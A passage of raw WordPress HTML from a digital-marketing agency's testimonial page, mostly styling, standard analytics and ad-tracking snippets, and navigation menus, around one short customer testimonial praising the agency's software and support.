                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.146.0" /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.ttf' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.2 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16462074046"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16462074046');
</script>
<script type="text/javascript">
    adroll_adv_id = "CAAM7VG6KRHLLPQCXI5TPX";
    adroll_pix_id = "OQPDTBAERRDBLOSRUVWF4O";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1348679793043183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1348679793043183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
    window.goatcounter = {
        path: function(p) { return location.host + p }
    }
</script>
<script data-goatcounter="https://stats.vcareall.net/count"
        async src="//stats.vcareall.net/count.js"></script>
	<style>
		.vh a:hover{
			color:#ffb933!important;
		}
		.usp-point{
			   background: linear-gradient(180deg, transparent, #f6f1f152 100%, transparent);
				padding: .5rem 1rem;
				width: 90%;
				border-radius: 10px;
				font-size: 16px;
				margin: 0 auto;
				font-weight: 600;
				display: flex;
				align-items: center;
				gap: 10px;
			    margin-bottom:5px;
		}
		
		.usp-point i{
			font-size: 1.5rem;
			color: #f93e22;
		}
		.usp-point.mr{
			color: #3f57a8;
		}
		.usp-point i.mr{
			color:#465dae;
		}
		.usp-point.lt{
			color: #35803a;
		}
		.usp-point i.lt{
			color:#35803a;
		}
		.usp-point.aix{
			color:#321451d4;
		}
		.usp-point i.aix{
			color:#321451d4;
		}
		.usp-point.osa{
			color:#f93e22;
		}
		.usp-point i.osa{
			color:#f93e22;
		}
		.usp-point.zpa,.usp-point i.zpa{
			color:#4d6bfe;
		}
		.usp-point.dst,.usp-point i.dst{
			color:#764ba2;
		}
		
		.entry-banner .entry-banner-content{
			padding-top:100px;
			padding-bottom:100px;
		}
		.blog-layout-2 .blog-box .entry-content h2{
			font-size:24px;
		}
		#menu-item-16501  a::before {
			content:none!important;
    height:0!important;
}
		#menu-item-16501 a:first-of-type{
			display:none;
		}
		#menu-item-16501 a{
			color:#333!important;
			padding:0!important;
		}
		.grecaptcha-badge{
			display:none!important;
		}
		@media screen and (min-width:768px){
			
			#menu-top_menu{
				position:relative;
			}
			.site-header .main-navigation nav ul li a {
    padding: 46px 15px 11px 15px;
			}
			#menu-item-16501{
				    position: absolute;
				right: 0;
				margin-top: 0;
				top: 10px;
				z-index: 1;
			}
			#menu-item-16501 a:last-of-type{
				margin-right:1rem!important;
			}
			.heateor_sss_vertical_sharing {
			 top:35%!important;
			}
		}
		#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(3, 270px)!important;
		}
		@media screen and (max-width: 767px) {
			.usp-point{
				width:100%!important;
			}
			#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(1, 270px)!important;
		}
			#menu-top_menu-1 li:first-of-type a:first-of-type{display:none;}
			.location-container{display:none;}
			.scroll-wrap{
				bottom:50px;
			}
    .wHelp.wHelp-left {
		bottom: 45px;
			}}
		#reply-title{
			text-transform:capitalize;
		}
		.comment-respond{
			border:1px solid #f0f0f0;
		}
		.comment-respond .rtrs-submit-btn{
			background:#ffb933!important;
			margin-top:20px!important;
		}
		.comment-respond .rtrs-submit-btn:hover{
			background:#333!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-inner{
			border-radius: 10px!important;
			background: #fead100d!important;
			padding: 40px!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-title{
			    color: #feab0c!important;
    text-shadow: 0 2px #97853a!important;
		}
		
		.affiliate-cta-btn {
  background-color: #ffb933!important; /* bright yellow */
  color: #fff!important;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  padding: 12px 28px;
  font-size: 1.3rem;
  cursor: pointer;
  box-shadow: 0 5px 0 #d4aa00; /* 3D base shadow */
  transition: all 0.15s ease-in-out;
	 text-shadow: 0 1.2px #b99500 !important;
    letter-spacing: 0.05rem;
	height:60px;
	width:275px!important;
}

/* 3D pressed effect */
.affiliate-cta-btn:active {
  box-shadow: 0 2px 0 #b58a00;
  transform: translateY(3px);
  background-color: #ffb700;
}

/* optional hover */
.affiliate-cta-btn:hover {
  background-color: #ffd633;
}
		.post-detail-style2 #post-16123 table th{
			background:#d6d0fd!important;
			color:#333!important;
		}
		.post-detail-style2 #post-16123 table th mark{
			color:#333!important;
		}
		.intl-tel-input{
			display:block!important;
		}
		.service-thumbnail img{
    border-radius: 10px!important;
    margin-bottom: 20px!important;
		}
		.service-layout2 .rtin-item{
			padding:30px;
		}
		.use-cases .rtin-title{    font-size: 1.4rem!important;}
		.use-cases .rtin-figure{display:none!important;}
		.use-cases .rtin-item{
			background: #f8faff!important;
    padding: 1rem!important;
    min-height: 150px!important;
    border-radius: 10px!important;
    border: 2px dashed #dbe2f3!important;
		}
		figure.wp-block-image{
			margin-top:0!important;
			margin-bottom:0!important;
		}
		.wp-block-embed iframe{max-height:430px!important;}
		@media screen and (max-width:767px){
			.service-single .single-service-inner .post-thumb .service-icon{
				font-size:25px;
				bottom:20px;
				left:20px;
}
			.service-single .single-service-inner .rtin-title{
				font-size:23px;
			}
			.wp-block-embed iframe{max-height:240px!important;}
		}
		.entry-header h1.entry-title{
			font-weight:700!important;
		}
		.entry-content.rt-single-content h2, .entry-content.rt-single-content h3{
/* 			background-color: #b5dcf533; */
			    background-color: #f9d18c33;
			font-style: normal;
			font-weight: 700;
			text-transform: uppercase;
			text-align: center !important;
			padding: 1.25em 2.375em !important;
			font-size: 17px;
		}
		#ez-toc-container{width:100%;}
		p.affiliate-cta-title{
			line-height:1.5;
		}
	.button-style-3,.wpcf7 form input[type="submit"] {
    background: #ffb933!important;
    border-radius: 5px!important;
    font-size: 16px!important;
    color: #ffffff!important;
    font-weight: 500!important;
    padding: 11px 16px 11px 16px!important;
    transition: all 0.4s ease!important;
    display: -webkit-inline-box!important;
    display: -ms-inline-flexbox!important;
    display: inline-flex!important;
    align-items: center!important;
    letter-spacing: 0.16px!important;
    font-family: "Barlow", sans-serif!important;
}
		.lb-custom{
			position: absolute;
			right: 2%;
			z-index: 1;
			bottom: auto;
    		top: 7px;
			color: #ec9595;
		}
/* 		.lb-custom.one{
			left:12%;
		}
		.lb-custom.two{
			left:11%;
		} */
		.rtin-address-info .rtin-icon{
			display:none;
		} 
	</style>
</head>
<body class="gspbody gspb-bodyfront sticky-header header-style-1 footer-style-1 has-sidebar right-sidebar product-grid-view elementor-default elementor-kit-427">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">	
			<div id="header-1" class="header-area">
				
								<div id="sticky-placeholder"></div>
<div class="header-menu mobile-menu container-custom" id="header-menu">
	<div class="menu-full-wrap">
		<div class="site-branding">
			<a class="dark-logo" href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
			<a class="light-logo" href="https://vcareall.com/"><img width='175' height='41' src='https://vcareall.com/wp-content/themes/techkit/assets/img/logo-light.svg' alt='VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies'></a>
		</div>
		<div class="menu-wrap">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-16501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li id="menu-item-8573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li id="menu-item-8583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li id="menu-item-8580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li id="menu-item-8860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li id="menu-item-8581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li id="menu-item-8582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-8861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li id="menu-item-8585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li id="menu-item-8586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li id="menu-item-8588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li id="menu-item-8864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li id="menu-item-16010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-16012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li id="menu-item-16013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li id="menu-item-16014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>			</div>
		</div>
			
	</div>
</div>							</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
        	<a href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-top_menu-container"><ul id="menu-top_menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		
		<div id="content" class="site-content">			
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Raju Rajput</h1>
											</div>
		</div>
	</div>
			<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
	            <form role="search" method="get" class="header-search-form" action="https://vcareall.com/">
	                <input type="search" value="" name="s" placeholder="Type your search........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	        </div><div id="primary" class="content-area">
			<div class="container">
			<div class="row">
							<div id="post-7985" class="post-7985 techkit_testim type-techkit_testim status-publish hentry">
					<div class="main-wrap">
	<div class="entry-header">
		<div class="entry-meta">
						<ul class="post-light">
					
				<li><i class="far fa-calendar-alt"></i>December 23, 2022</li>
								<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/admin/" title="Posts by Admin" rel="author">Admin</a>				</li>
							
				<li class="blog-cat"><i class="far fa-folder-open"></i></li>
								<li><i class="far fa-eye"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >156</span> Views</span> </span></li>
							</ul>
				
			<div class="clear"></div>
		</div>
		
	</div>
	<!-- <div class="entry-content rt-single-content">
			</div> -->
		<div class="entry-content rt-single-content">
			     
    <div class="testimonial-item">
<div class="testimonial-content column-md-1">
<p>They provide great digital solutions which includes websites, custom softwares, mobile applications and mobile games. We loved the quality of the product developed for me. It runs smoothly and has great support service.</p>
</div>
</div>
    
   
</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><ul><li>			<div class="share-links ">
